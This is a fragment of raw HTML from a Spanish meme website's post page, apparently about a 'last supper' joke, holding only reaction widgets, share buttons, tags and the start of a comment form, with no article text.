>                    <div class="wpra-flying">Love</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">                        <div class="wpra-reaction-emoji-holder wpra-reaction-animation-holder" data-emoji_id="11"></div>            </div>                </div>                            <div class="emoji-64 wpra-reaction" data-count="0" data-emoji_id="64" >                    <div class="wpra-flying">Like</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">                        <div class="wpra-reaction-emoji-holder wpra-reaction-animation-holder" data-emoji_id="64"></div>            </div>                </div>                            <div class="emoji-65 wpra-reaction" data-count="0" data-emoji_id="65" >                    <div class="wpra-flying">No Like!</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">                        <div class="wpra-reaction-emoji-holder wpra-reaction-animation-holder" data-emoji_id="65"></div>            </div>                </div>                            <div class="emoji-55 wpra-reaction" data-count="0" data-emoji_id="55" >                    <div class="wpra-flying">Caca</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">                        <div class="wpra-reaction-emoji-holder wpra-reaction-animation-holder" data-emoji_id="55"></div>            </div>                </div>                            <div class="emoji-48 wpra-reaction" data-count="0" data-emoji_id="48" >                    <div class="wpra-flying">Guacala</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">                        <div class="wpra-reaction-emoji-holder wpra-reaction-animation-holder" data-emoji_id="48"></div>            </div>                </div>                            <div class="emoji-30 wpra-reaction" data-count="0" data-emoji_id="30" >                    <div class="wpra-flying">fuck</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">                        <div class="wpra-reaction-emoji-holder wpra-reaction-animation-holder" data-emoji_id="30"></div>            </div>                </div>                    </div>            <div class="wpra-share-wrap wpra-share-expandable"         style="" data-share_url="https%3A%2F%2Flarevo.net%2Fdijo-que-ahora-si-es-la-ultima-cena%2F" data-bind_id="2313" data-source="global" data-sgc_id="0" data-secure="ec811ab751" >                    <div class="wpra-share-expandable-counts">                <span>0</span>                <span>Shares</span>            </div>                <div class="wpra-share-buttons  wpra-share-buttons-bordered">                    <a class="share-btn share-btn-facebook"           data-platform="facebook">            <span class="share-btn-icon"><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#3b5998">    <path fill-rule="evenodd" clip-rule="evenodd" d="M78.02,187.7l35.12,0l0-87.94l24.5,0l2.61-29.44l-27.11,0c0,0,0-11,0-16.77	c0-6.94,1.39-9.69,8.11-9.69c5.4,0,19.01,0,19.01,0V13.3c0,0-20.04,0-24.32,0c-26.13,0-37.91,11.51-37.91,33.54	c0,19.19,0,23.48,0,23.48l-18.27,0l0,29.82l18.27,0L78.02,187.7z"/></svg></span>            <span class="share-btn-text">Facebook</span>        </a>                <a class="share-btn share-btn-twitter"           data-platform="twitter">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#00acee"><path fill-rule="evenodd" clip-rule="evenodd"      d="M5.45,159.41c17.17,11.01,37.56,17.43,59.47,17.43c72.03,0,112.73-60.84,110.28-115.41	c7.57-5.46,14.16-12.3,19.36-20.08c-6.96,3.09-14.44,5.17-22.28,6.11c8.01-4.79,14.16-12.39,17.05-21.46	c-7.49,4.45-15.8,7.68-24.63,9.42c-7.08-7.54-17.16-12.26-28.32-12.26c-25.04,0-43.45,23.37-37.79,47.64	c-32.25-1.62-60.83-17.07-79.96-40.54C8.45,47.7,13.34,70.52,30.63,82.06c-6.37-0.2-12.35-1.95-17.58-4.86	c-0.42,17.98,12.46,34.79,31.12,38.53c-5.47,1.49-11.45,1.82-17.51,0.66c4.92,15.42,19.25,26.63,36.23,26.94	C46.58,156.13,26.03,161.84,5.45,159.41z"/></svg></span>            <span class="share-btn-text">Twitter</span>        </a>                <a class="share-btn share-btn-whatsapp"           data-platform="whatsapp">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#25d366"><g>	<g>		<path fill-rule="evenodd" clip-rule="evenodd" d="M185.97,95.03c-1.15-45.46-38.6-81.96-84.7-81.96c-45.54,0-82.67,35.66-84.65,80.42			c-0.04,1.23-0.08,2.46-0.08,3.69c0,15.91,4.44,30.75,12.14,43.44L13.4,185.72l46.93-14.92c12.14,6.66,26.1,10.48,40.94,10.48			c46.81,0,84.74-37.65,84.74-84.11C186.01,96.46,186.01,95.74,185.97,95.03z M101.27,167.86c-14.48,0-27.92-4.28-39.19-11.7			l-27.37,8.73l8.89-26.26c-8.53-11.66-13.57-25.98-13.57-41.46c0-2.3,0.12-4.6,0.36-6.86c3.49-35.78,33.96-63.83,70.89-63.83			c37.41,0,68.16,28.76,71.01,65.18c0.16,1.83,0.24,3.64,0.24,5.51C172.52,136.17,140.54,167.86,101.27,167.86z"/>		<path fill-rule="evenodd" clip-rule="evenodd" d="M140.1,114.15c-2.1-1.03-12.3-6.03-14.2-6.7c-1.9-0.71-3.29-1.03-4.68,1.03c-1.39,2.06-5.4,6.7-6.59,8.05			c-1.23,1.39-2.42,1.55-4.52,0.52c-2.06-1.03-8.77-3.18-16.7-10.24c-6.15-5.43-10.35-12.18-11.54-14.24			c-1.19-2.06-0.12-3.18,0.91-4.21c0.95-0.95,2.06-2.42,3.13-3.61c0.28-0.36,0.52-0.68,0.76-0.99c0.47-0.75,0.83-1.47,1.31-2.46			c0.72-1.39,0.36-2.58-0.16-3.61c-0.51-1.03-4.68-11.19-6.43-15.31c-1.7-4.13-3.45-3.41-4.68-3.41c-1.19,0-2.58-0.2-3.97-0.2			c-1.39,0-3.65,0.52-5.55,2.58c-1.9,2.06-7.26,7.06-7.26,17.22c0,2.38,0.44,4.76,1.08,7.02c2.1,7.26,6.62,13.25,7.42,14.28			c1.03,1.35,14.36,22.85,35.46,31.14c21.15,8.21,21.15,5.47,24.95,5.11c3.81-0.31,12.3-4.96,14-9.8c1.75-4.8,1.75-8.93,1.23-9.8			C143.56,115.7,142.17,115.18,140.1,114.15z"/>	</g></g></svg></span>            <span class="share-btn-text">Whatsapp</span>        </a>                <a class="share-btn share-btn-gmail"           data-platform="gmail">            <span class="share-btn-icon"><svg width="2500" height="2500" viewBox="0 0 2500 2500" fill="none" xmlns="http://www.w3.org/2000/svg">    <path d="M170.459 2188.14H568.184V1222.23L0 796.091V2017.69C0 2111.86 76.2793 2188.15 170.459 2188.15V2188.14Z" fill="#4285f4"/>    <path d="M1931.82 2188.14H2329.55C2423.72 2188.14 2500 2111.86 2500 2017.68V796.091L1931.82 1222.23V2188.14Z" fill="#34a853"/>    <path d="M1931.82 483.591V1222.23L2500 796.091V568.82C2500 358.166 2259.52 237.854 2090.91 364.274L1931.82 483.591Z" fill="#fbbc04"/>    <path fill-rule="evenodd" clip-rule="evenodd" d="M568.184 1222.23V483.591L1250 994.958L1931.82 483.591V1222.23L1250 1733.59L568.184 1222.23Z" fill="#ea4335"/>    <path d="M0 568.82V796.091L568.184 1222.23V483.591L409.092 364.274C240.478 237.853 0 358.166 0 568.811V568.82Z" fill="#c5221f"/></svg></span>            <span class="share-btn-text">Gmail</span>        </a>                <a class="share-btn share-btn-linkedin"           data-platform="linkedin">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"     viewBox="0 0 200 200" xml:space="preserve" fill="#0077b5">    <g>        <g>            <rect x="19.79" y="70.15" fill-rule="evenodd" clip-rule="evenodd" width="34.49" height="111.42"/>            <path fill-rule="evenodd" clip-rule="evenodd" d="M36.87,55.56c11.27,0,20.4-9.22,20.4-20.57c0-11.35-9.13-20.56-20.4-20.56                c-11.26,0-20.39,9.21-20.39,20.56C16.47,46.34,25.6,55.56,36.87,55.56z"/>        </g>        <path fill-rule="evenodd" clip-rule="evenodd" d="M109.41,123.08c0-15.67,7.21-25,21.02-25c12.68,0,18.78,8.96,18.78,25            c0,16.05,0,58.49,0,58.49h34.33c0,0,0-40.7,0-70.55c0-29.84-16.92-44.27-40.54-44.27c-23.64,0-33.58,18.41-33.58,18.41V70.15H76.33            v111.42h33.08C109.41,181.57,109.41,140.24,109.41,123.08z"/>    </g></svg></span>            <span class="share-btn-text">Linkedin</span>        </a>                        <div class="wpra-share-expandable-popup">                    <div class="wpra-share-popup-overlay"></div>                    <div class="wpra-share-popup">                        <span class="wpra-share-popup-close">&times;</span>                        <h3>Share this post!</h3>                        <div class="wpra-share-buttons">                                    <a class="share-btn share-btn-facebook"           data-platform="facebook">            <span class="share-btn-icon"><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#3b5998">    <path fill-rule="evenodd" clip-rule="evenodd" d="M78.02,187.7l35.12,0l0-87.94l24.5,0l2.61-29.44l-27.11,0c0,0,0-11,0-16.77	c0-6.94,1.39-9.69,8.11-9.69c5.4,0,19.01,0,19.01,0V13.3c0,0-20.04,0-24.32,0c-26.13,0-37.91,11.51-37.91,33.54	c0,19.19,0,23.48,0,23.48l-18.27,0l0,29.82l18.27,0L78.02,187.7z"/></svg></span>            <span class="share-btn-text">Facebook</span>        </a>                <a class="share-btn share-btn-twitter"           data-platform="twitter">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#00acee"><path fill-rule="evenodd" clip-rule="evenodd"      d="M5.45,159.41c17.17,11.01,37.56,17.43,59.47,17.43c72.03,0,112.73-60.84,110.28-115.41	c7.57-5.46,14.16-12.3,19.36-20.08c-6.96,3.09-14.44,5.17-22.28,6.11c8.01-4.79,14.16-12.39,17.05-21.46	c-7.49,4.45-15.8,7.68-24.63,9.42c-7.08-7.54-17.16-12.26-28.32-12.26c-25.04,0-43.45,23.37-37.79,47.64	c-32.25-1.62-60.83-17.07-79.96-40.54C8.45,47.7,13.34,70.52,30.63,82.06c-6.37-0.2-12.35-1.95-17.58-4.86	c-0.42,17.98,12.46,34.79,31.12,38.53c-5.47,1.49-11.45,1.82-17.51,0.66c4.92,15.42,19.25,26.63,36.23,26.94	C46.58,156.13,26.03,161.84,5.45,159.41z"/></svg></span>            <span class="share-btn-text">Twitter</span>        </a>                <a class="share-btn share-btn-whatsapp"           data-platform="whatsapp">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#25d366"><g>	<g>		<path fill-rule="evenodd" clip-rule="evenodd" d="M185.97,95.03c-1.15-45.46-38.6-81.96-84.7-81.96c-45.54,0-82.67,35.66-84.65,80.42			c-0.04,1.23-0.08,2.46-0.08,3.69c0,15.91,4.44,30.75,12.14,43.44L13.4,185.72l46.93-14.92c12.14,6.66,26.1,10.48,40.94,10.48			c46.81,0,84.74-37.65,84.74-84.11C186.01,96.46,186.01,95.74,185.97,95.03z M101.27,167.86c-14.48,0-27.92-4.28-39.19-11.7			l-27.37,8.73l8.89-26.26c-8.53-11.66-13.57-25.98-13.57-41.46c0-2.3,0.12-4.6,0.36-6.86c3.49-35.78,33.96-63.83,70.89-63.83			c37.41,0,68.16,28.76,71.01,65.18c0.16,1.83,0.24,3.64,0.24,5.51C172.52,136.17,140.54,167.86,101.27,167.86z"/>		<path fill-rule="evenodd" clip-rule="evenodd" d="M140.1,114.15c-2.1-1.03-12.3-6.03-14.2-6.7c-1.9-0.71-3.29-1.03-4.68,1.03c-1.39,2.06-5.4,6.7-6.59,8.05			c-1.23,1.39-2.42,1.55-4.52,0.52c-2.06-1.03-8.77-3.18-16.7-10.24c-6.15-5.43-10.35-12.18-11.54-14.24			c-1.19-2.06-0.12-3.18,0.91-4.21c0.95-0.95,2.06-2.42,3.13-3.61c0.28-0.36,0.52-0.68,0.76-0.99c0.47-0.75,0.83-1.47,1.31-2.46			c0.72-1.39,0.36-2.58-0.16-3.61c-0.51-1.03-4.68-11.19-6.43-15.31c-1.7-4.13-3.45-3.41-4.68-3.41c-1.19,0-2.58-0.2-3.97-0.2			c-1.39,0-3.65,0.52-5.55,2.58c-1.9,2.06-7.26,7.06-7.26,17.22c0,2.38,0.44,4.76,1.08,7.02c2.1,7.26,6.62,13.25,7.42,14.28			c1.03,1.35,14.36,22.85,35.46,31.14c21.15,8.21,21.15,5.47,24.95,5.11c3.81-0.31,12.3-4.96,14-9.8c1.75-4.8,1.75-8.93,1.23-9.8			C143.56,115.7,142.17,115.18,140.1,114.15z"/>	</g></g></svg></span>            <span class="share-btn-text">Whatsapp</span>        </a>                <a class="share-btn share-btn-gmail"           data-platform="gmail">            <span class="share-btn-icon"><svg width="2500" height="2500" viewBox="0 0 2500 2500" fill="none" xmlns="http://www.w3.org/2000/svg">    <path d="M170.459 2188.14H568.184V1222.23L0 796.091V2017.69C0 2111.86 76.2793 2188.15 170.459 2188.15V2188.14Z" fill="#4285f4"/>    <path d="M1931.82 2188.14H2329.55C2423.72 2188.14 2500 2111.86 2500 2017.68V796.091L1931.82 1222.23V2188.14Z" fill="#34a853"/>    <path d="M1931.82 483.591V1222.23L2500 796.091V568.82C2500 358.166 2259.52 237.854 2090.91 364.274L1931.82 483.591Z" fill="#fbbc04"/>    <path fill-rule="evenodd" clip-rule="evenodd" d="M568.184 1222.23V483.591L1250 994.958L1931.82 483.591V1222.23L1250 1733.59L568.184 1222.23Z" fill="#ea4335"/>    <path d="M0 568.82V796.091L568.184 1222.23V483.591L409.092 364.274C240.478 237.853 0 358.166 0 568.811V568.82Z" fill="#c5221f"/></svg></span>            <span class="share-btn-text">Gmail</span>        </a>                <a class="share-btn share-btn-linkedin"           data-platform="linkedin">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"     viewBox="0 0 200 200" xml:space="preserve" fill="#0077b5">    <g>        <g>            <rect x="19.79" y="70.15" fill-rule="evenodd" clip-rule="evenodd" width="34.49" height="111.42"/>            <path fill-rule="evenodd" clip-rule="evenodd" d="M36.87,55.56c11.27,0,20.4-9.22,20.4-20.57c0-11.35-9.13-20.56-20.4-20.56                c-11.26,0-20.39,9.21-20.39,20.56C16.47,46.34,25.6,55.56,36.87,55.56z"/>        </g>        <path fill-rule="evenodd" clip-rule="evenodd" d="M109.41,123.08c0-15.67,7.21-25,21.02-25c12.68,0,18.78,8.96,18.78,25            c0,16.05,0,58.49,0,58.49h34.33c0,0,0-40.7,0-70.55c0-29.84-16.92-44.27-40.54-44.27c-23.64,0-33.58,18.41-33.58,18.41V70.15H76.33            v111.42h33.08C109.41,181.57,109.41,140.24,109.41,123.08z"/>    </g></svg></span>            <span class="share-btn-text">Linkedin</span>        </a>                <a class="share-btn share-btn-pinterest"           data-platform="pinterest">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#bd081c"><path id="wpra_pinterest_icon" d="M51.7,118.02c2.36,0.96,4.47,0.04,5.15-2.57c0.48-1.81,1.6-6.37,2.1-8.27	c0.69-2.59,0.42-3.49-1.48-5.73c-4.14-4.9-6.79-11.23-6.79-20.2c0-26.02,19.47-49.31,50.7-49.31c27.65,0,42.84,16.9,42.84,39.47	c0,29.68-13.14,54.74-32.64,54.74c-10.78,0-18.84-8.91-16.26-19.83c3.1-13.04,9.09-27.13,9.09-36.54c0-8.43-4.52-15.46-13.89-15.46	c-11.01,0-19.86,11.4-19.86,26.66c0,9.72,3.29,16.3,3.29,16.3s-11.27,47.75-13.25,56.11c-3.93,16.65-0.59,37.06-0.31,39.12	c0.17,1.23,1.74,1.51,2.45,0.6c1.02-1.33,14.13-17.53,18.59-33.7c1.26-4.58,7.25-28.3,7.25-28.3c3.57,6.82,14.03,12.83,25.15,12.83	c33.1,0,55.56-30.17,55.56-70.57c0-30.54-25.87-58.99-65.19-58.99c-48.93,0-73.59,35.07-73.59,64.32	C30.61,96.4,37.31,112.16,51.7,118.02z"/></svg></span>            <span class="share-btn-text">Pinterest</span>        </a>                <a class="share-btn share-btn-messenger"           data-platform="messenger">            <span class="share-btn-icon"><svg viewBox="0 0 56.7 56.7" fill="#0078FF"     xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">        <g>            <path d="M28.4342,3.8416c-13.4521,0-24.3571,10.1599-24.3571,22.693c0,7.1415,3.5419,13.5115,9.0772,17.6713v8.6525l8.2934-4.5799    c2.2133,0.6163,4.5581,0.949,6.9866,0.949c13.4521,0,24.3571-10.1599,24.3571-22.693S41.8863,3.8416,28.4342,3.8416z     M30.8548,34.4015l-6.2027-6.6566l-12.1029,6.6566l13.3132-14.2209l6.354,6.6566l11.9516-6.6566L30.8548,34.4015z"/>        </g></svg></span>            <span class="share-btn-text">Messenger</span>        </a>                <a class="share-btn share-btn-reddit"           data-platform="reddit">            <span class="share-btn-icon"><svg viewBox="0 0 1792 1792" fill="#ff4500" xmlns="http://www.w3.org/2000/svg">    <path d="M1792 846q0 58-29.5 105.5t-79.5 72.5q12 46 12 96 0 155-106.5 287t-290.5 208.5-400 76.5-399.5-76.5-290-208.5-106.5-287q0-47 11-94-51-25-82-73.5t-31-106.5q0-82 58-140.5t141-58.5q85 0 145 63 218-152 515-162l116-521q3-13 15-21t26-5l369 81q18-37 54-59.5t79-22.5q62 0 106 43.5t44 105.5-44 106-106 44-105.5-43.5-43.5-105.5l-334-74-104 472q300 9 519 160 58-61 143-61 83 0 141 58.5t58 140.5zm-1374 199q0 62 43.5 106t105.5 44 106-44 44-106-44-105.5-106-43.5q-61 0-105 44t-44 105zm810 355q11-11 11-26t-11-26q-10-10-25-10t-26 10q-41 42-121 62t-160 20-160-20-121-62q-11-10-26-10t-25 10q-11 10-11 25.5t11 26.5q43 43 118.5 68t122.5 29.5 91 4.5 91-4.5 122.5-29.5 118.5-68zm-3-205q62 0 105.5-44t43.5-106q0-61-44-105t-105-44q-62 0-106 43.5t-44 105.5 44 106 106 44z"/></svg></span>            <span class="share-btn-text">Reddit</span>        </a>                <a class="share-btn share-btn-telegram"           data-platform="telegram">            <span class="share-btn-icon"><svg viewBox="0 0 570 570" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="#0088cc">    <g fill-rule="evenodd">        <path d="m51.328,253.722l291.59,-125.6c138.856,-57.755 167.708,-67.787 186.514,-68.118c4.137,-0.073 13.385,0.952 19.375,5.813c5.06,4.104 6.45,9.65 7.117,13.54s1.495,12.757 0.836,19.684c-7.525,79.06 -40.084,270.924 -56.648,359.474c-7.01,37.47 -20.8,50.033 -34.17,51.262c-29.036,2.672 -51.085,-19.19 -79.208,-37.624l-111.584,-74.953c-49.366,-32.53 -17.364,-50.41 10.77,-79.63c7.362,-7.65 135.295,-124.014 137.77,-134.57c0.3,-1.32 0.597,-6.24 -2.326,-8.84s-7.24,-1.7 -10.353,-1.003c-4.413,1.002 -74.714,47.468 -210.902,139.4c-19.955,13.703 -38.03,20.38 -54.223,20.03c-17.853,-0.386 -52.194,-10.094 -77.723,-18.393c-31.313,-10.178 -56.2,-15.56 -54.032,-32.846c1.128,-9.003 13.527,-18.21 37.196,-27.624l0.001,-0.002z"/>    </g></svg></span>            <span class="share-btn-text">Telegram</span>        </a>                <a class="share-btn share-btn-tumblr"           data-platform="tumblr">            <span class="share-btn-icon"><svg viewBox="0 0 170 170" xmlns="http://www.w3.org/2000/svg" fill="#001935">    <g fill-rule="evenodd">        <path d="m103.5,164.65c-24,0 -41.8,-12.3 -41.8,-41.8l0,-47.2l-21.8,0l0,-25.6c24,-6.2 34,-26.8 35.1,-44.7l24.9,0l0,40.6l29,0l0,29.7l-29,0l0,41.1c0,12.3 6.2,16.6 16.1,16.6l14.1,0l0,31.3l-26.6,0z"/>    </g></svg></span>            <span class="share-btn-text">Tumblr</span>        </a>                <a class="share-btn share-btn-vkontakte"           data-platform="vkontakte">            <span class="share-btn-icon"><svg viewBox="0 0 140 140" xmlns="http://www.w3.org/2000/svg" fill="#5181B8">    <g fill-rule="evenodd">        <path d="m131.04866,37.14622c0.88956,-2.96645 0,-5.14622 -4.23376,-5.14622l-14,0c-3.55973,0 -5.20082,1.883 -6.09088,3.9594c0,0 -7.11948,17.35354 -17.20516,28.6258c-3.26297,3.26297 -4.74632,4.30116 -6.5262,4.30116c-0.8898,0 -2.178,-1.0382 -2.178,-4.0044l0,-27.73573c0,-3.55975 -1.03306,-5.14623 -3.99976,-5.14623l-22,0c-2.22452,0 -3.56237,1.65216 -3.56237,3.21797c0,3.37456 5.04259,4.15278 5.56237,13.64542l0,20.61651c0,4.5201 -0.8163,5.3396 -2.59617,5.3396c-4.74607,0 -16.2909,-17.43106 -23.13806,-37.37676c-1.34187,-3.87674 -2.68776,-5.44274 -6.26577,-5.44274l-14,0c-4,0 -4.80004,1.883 -4.80004,3.9594c0,3.70812 4.74631,22.09986 22.09961,46.42425c11.56878,16.61162 27.86843,25.61635 42.70043,25.61635c8.8991,0 10,-2 10,-5.445l0,-12.555c0,-4 0.84305,-4.79829 3.66112,-4.79829c2.07639,0 5.63613,1.0382 13.94218,9.04749c9.4924,9.49239 11.05734,13.7508 16.3967,13.7508l14,0c4,0 6,-2 4.84624,-5.94689c-1.26257,-3.9337 -5.79468,-9.64097 -11.80836,-16.4065c-3.26321,-3.85625 -8.15767,-8.00904 -9.64102,-10.08592c-2.07639,-2.66943 -1.4831,-3.85626 0,-6.22917c0,0 17.05702,-24.02787 18.8369,-32.1853z"/>    </g></svg></span>            <span class="share-btn-text">VKontakte</span>        </a>                <a class="share-btn share-btn-email"           data-platform="email">            <span class="share-btn-icon"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="#424242">    <g fill-rule="evenodd" stroke="none" stroke-width="1">        <g transform="translate(-336.000000, 0.000000)">            <path d="M345.731959,8.48453617 L350.681755,12.7272182 C350.501681,12.8954635 350.259495,13 349.993155,13 L338.006845,13 C337.739189,13 337.496237,12.8970552 337.316068,12.7290845 L342.268041,8.48453617 L344,10.0000001 Z M344,9 L337.318245,3.27278178 C337.498319,3.10453648 337.740505,3 338.006845,3 L349.993155,3 C350.260811,3 350.503763,3.10294483 350.683932,3.27091553 Z M351,12.1856084 L346.167358,8.07885766 L351,3.875422 L351,12.1856084 L351,12.1856084 Z M337,12.1856079 L337,3.87815189 L341.832642,8.07885742 L337,12.1856079 L337,12.1856079 Z M337,12.1856079" id="Shape"/>        </g>    </g></svg></span>            <span class="share-btn-text">Email</span>        </a>                                </div>                    </div>                </div>                    </div>                    <div class="wpra-share-expandable-more">                <i class="qa qa-share" title="More platforms"></i>            </div>            </div>    </div> <!-- end of reactions container --></div> <!-- end of reactions wrap --></div>


<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://larevo.net/tag/dios/" rel="tag">Dios</a><span class="mf-hide">, </span><a href="https://larevo.net/tag/iglesia/" rel="tag">Iglesia</a><span class="mf-hide">, </span><a href="https://larevo.net/tag/memes/" rel="tag">Memes</a></div>
										</div>
										
										<section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el">    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larevo.net/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="e6ad33c481" /><input type="hidden" name="_wp_http_referer" value="/dijo-que-ahora-si-es-la-ultima-cena/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/d4218b00e357360490cc7c40527748b066c5bf43e5b26ed7020a9745aaab2011?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4218b00e357360490cc7c40527748b066c5bf43e5b26ed7020a9745aaab2011?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" >
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="30" pattern='.{3,30}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-0_0"
